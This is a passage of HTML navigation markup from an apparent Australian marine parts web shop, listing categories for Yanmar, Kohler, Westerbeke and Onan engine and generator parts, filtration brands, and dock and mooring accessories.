                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/volvo-diesel-thermostats"><span class="text">Volvo Penta Diesel Thermostats</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-29">
                        <a class="text" href="https://boatersworld.com.au/inboard-diesel/yanmar/"><span>Yanmar</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/inboard-diesel/yanmar/"><span>Yanmar</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/inboard-diesel/yanmar/">
                                    <span class="text">All Yanmar</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/yanmar-parts-by-engine/"><span class="text">Yanmar Parts by Engine</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/yanmar/yanmar-marine-service-kits/"><span class="text">Yanmar Marine Service Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/yanmar-air-filters/"><span class="text">Yanmar Air Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/yanmar-alternators/"><span class="text">Yanmar Alternators</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/yanmar-anodes/"><span class="text">Yanmar Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/yanmar-belts"><span class="text">Yanmar Belts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/yanmar-fuel-filters/"><span class="text">Yanmar Fuel Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/yanmar-oil-filters/"><span class="text">Yanmar Oil Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/yanmar-oil-fuel-coolers"><span class="text">Yanmar Oil &amp; Fuel Coolers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/yanmar-seawater-impellers/"><span class="text">Yanmar Seawater Impellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/yanmar-seawater-pumps/"><span class="text">Yanmar Seawater Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/yanmar-stainless-exhaust-elbows"><span class="text">Yanmar Stainless Steel Exhaust Elbows</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/yanmar-stater-motors/"><span class="text">Yanmar Starter Motors</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
    </ul>
</div>


                                        </li>
                                        <li class="navPages-item 123 has-dropdown">
                                                    <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://boatersworld.com.au/marine-generators/" data-index="7">
        <a class="text" href="https://boatersworld.com.au/marine-generators/" aria-label="Marine Generators">
          <span>Marine Generators</span>
        </a>
        <span class="navPages-action-moreIcon" aria-hidden="true">
            <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
            <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
        </span>
    </p>
    <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-27" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
            <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                <span class="navPages-action-moreIcon" aria-hidden="true">
                    <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                </span>
                <a class="text" href="https://boatersworld.com.au/marine-generators/"><span>Marine Generators</span></a>
            </p>
        </li>
        <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://boatersworld.com.au/marine-generators/">
                <span class="text">All Marine Generators</span>
            </a>
        </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-61">
                        <a class="text" href="https://boatersworld.com.au/marine-generators/kohler/"><span>Kohler</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/marine-generators/kohler/"><span>Kohler</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/marine-generators/kohler/">
                                    <span class="text">All Kohler</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/marine-generators/kohler/kohler-parts-by-model/"><span class="text">Kohler Parts By Model</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/marine-generators/kohler/kohler-service-kits/"><span class="text">Kohler Service Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/marine-generators/kohler/kohler-anodes/"><span class="text">Kohler Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/kohler-fuel-filters"><span class="text">Kohler Fuel Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/kohler-heat-exchangers"><span class="text">Kohler Heat Exchangers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/kohler-seawater-impellers"><span class="text">Kohler Seawater Impellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/marine-generators/kohler/kohler-oil-filters/"><span class="text">Kohler Oil Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/marine-generators/kohler/kohler-seawater-pump/"><span class="text">Kohler Seawater Pump</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/kohler-spark-plugs"><span class="text">Kohler Spark Plugs</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-817">
                        <a class="text" href="https://boatersworld.com.au/marine-generators/westerbeke/"><span>Westerbeke</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/marine-generators/westerbeke/"><span>Westerbeke</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/marine-generators/westerbeke/">
                                    <span class="text">All Westerbeke</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/marine-generators/westerbeke/westerbeke-air-filters/"><span class="text">Westerbeke Air Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/westerbeke-anodes"><span class="text">Westerbeke Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/westerbeke-fuel-filters"><span class="text">Westerbeke Fuel Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/marine-generators/westerbeke/westerbeke-impellers/"><span class="text">Westerbeke Impellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/westerbeke-oil-filters"><span class="text">Westerbeke Oil Filters</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-28">
                        <a class="text" href="https://boatersworld.com.au/marine-generators/onan-marine-generators/"><span>Onan</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/marine-generators/onan-marine-generators/"><span>Onan</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/marine-generators/onan-marine-generators/">
                                    <span class="text">All Onan</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/marine-generators/onan/onan-parts-by-generator-model/"><span class="text">Onan Parts By Generator Model</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/marine-generators/onan/onan-service-kits/"><span class="text">Onan Service Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/onan-anodes"><span class="text">Onan Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/marine-generators/onan/onan-engine-parts/"><span class="text">Onan Engine Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/onan-stainless-exhaust-elbow"><span class="text">Onan Exhaust Elbows</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/onan-fuel-filters/"><span class="text">Onan Fuel Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/marine-generators/onan/onan-fuel-pumps/"><span class="text">Onan Fuel Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/marine-generators/onan/onan-gaskets/"><span class="text">Onan Gaskets</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/marine-generators/onan/onan-heat-exchangers/"><span class="text">Onan Heat Exchangers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/marine-generators/onan/onan-oil-filters/"><span class="text">Onan Oil Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/onan-seawater-impellers/"><span class="text">Onan Seawater Impellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/marine-generators/onan/onan-seawater-pump-parts/"><span class="text">Onan Seawater Pump Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/onan-seawater-pumps/"><span class="text">Onan Seawater Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/onan-starter-motors/"><span class="text">Onan Starter Motors</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/onan-switches-sensors"><span class="text">Onan Switches &amp; Sensors</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/marine-generators/onan/onan-thermostats/"><span class="text">Onan Thermostats</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
    </ul>
</div>


                                        </li>
                                        <li class="navPages-item 123 has-dropdown">
                                                    <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://boatersworld.com.au/product-categories/filtration/" data-index="8">
        <a class="text" href="https://boatersworld.com.au/product-categories/filtration/" aria-label="Filtration">
          <span>Filtration</span>
        </a>
        <span class="navPages-action-moreIcon" aria-hidden="true">
            <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
            <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
        </span>
    </p>
    <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-1718" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
            <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                <span class="navPages-action-moreIcon" aria-hidden="true">
                    <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                </span>
                <a class="text" href="https://boatersworld.com.au/product-categories/filtration/"><span>Filtration</span></a>
            </p>
        </li>
        <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://boatersworld.com.au/product-categories/filtration/">
                <span class="text">All Filtration</span>
            </a>
        </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/oils-lubrication-additives-consumables/air-filter-cleaners/"><span class="text">Air Filter Cleaners</span></a>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-813">
                        <a class="text" href="https://boatersworld.com.au/fleetguard-filters"><span>Fleetguard Filters</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/fleetguard-filters"><span>Fleetguard Filters</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/fleetguard-filters">
                                    <span class="text">All Fleetguard Filters</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/fleetguard-filters/fleetguard-air-filters/"><span class="text">Fleetguard Air Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/fleetguard-fuel-filters"><span class="text">Fleetguard Fuel Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/fleetguard-fuel-water-separator-filters"><span class="text">Fleetguard Fuel Water Separator Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/fleetguard-hydraulic-filters"><span class="text">Fleetguard Hydraulic Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/fleetguard-oil-filters"><span class="text">Fleetguard Oil Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/fleetguard-filters/filtration/fleetguard-water-filters/"><span class="text">Fleetguard Water Filters</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-1298">
                        <a class="text" href="https://boatersworld.com.au/product-categories/fuel-water-separators/"><span>Fuel Water Separators</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/product-categories/fuel-water-separators/"><span>Fuel Water Separators</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/fuel-water-separators/">
                                    <span class="text">All Fuel Water Separators</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/fuel-water-separators/delphi/"><span class="text">Delphi</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/fuel-water-separators/separ/"><span class="text">Separ</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/fuel-water-separators/sierra/"><span class="text">Sierra</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-85">
                        <a class="text" href="https://boatersworld.com.au/filtration/racor-filters/"><span>Racor Filters</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/filtration/racor-filters/"><span>Racor Filters</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/filtration/racor-filters/">
                                    <span class="text">All Racor Filters</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/filtration/racor-filters/racor-turbine-series-filters/"><span class="text">Racor Turbine Series Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/filtration/racor-filters/racor-diesel-spin-on-filters/"><span class="text">Racor Diesel Spin-On Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/filtration/racor-filters/racor-petrol-spin-on-filters/"><span class="text">Racor Petrol Spin-On Filters</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
    </ul>
</div>


                                        </li>
                                        <li class="navPages-item 123 has-dropdown">
                                                    <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://boatersworld.com.au/dock-mooring-accessories/" data-index="9">
        <a class="text" href="https://boatersworld.com.au/dock-mooring-accessories/" aria-label="Dock &amp; Mooring Accessories">
          <span>Dock &amp; Mooring Accessories</span>
        </a>
        <span class="navPages-action-moreIcon" aria-hidden="true">
            <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
            <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
        </span>
    </p>
    <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-489" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
            <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                <span class="navPages-action-moreIcon" aria-hidden="true">
                    <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                </span>
                <a class="text" href="https://boatersworld.com.au/dock-mooring-accessories/"><span>Dock &amp; Mooring Accessories</span></a>
            </p>
        </li>
        <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://boatersworld.com.au/dock-mooring-accessories/">
                <span class="text">All Dock &amp; Mooring Accessories</span>
            </a>
        </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/dock-accessories/fender-covers/"><span class="text">Fender Covers</span></a>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/boating-accessories/mooring-snubbers/"><span class="text">Mooring Snubbers</span></a>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/boating-accessories/fenders/"><span class="text">Fenders</span></a>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/dock-cleats"><span class="text">Dock Cleats</span></a>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/dock-ladders"><span class="text">Dock Ladders</span></a>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/dock-mooring-products/dock-lights/"><span class="text">Dock Lights</span></a>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/docks-mooring-products/dock-protection/"><span class="text">Dock Protection</span></a>
                </li>
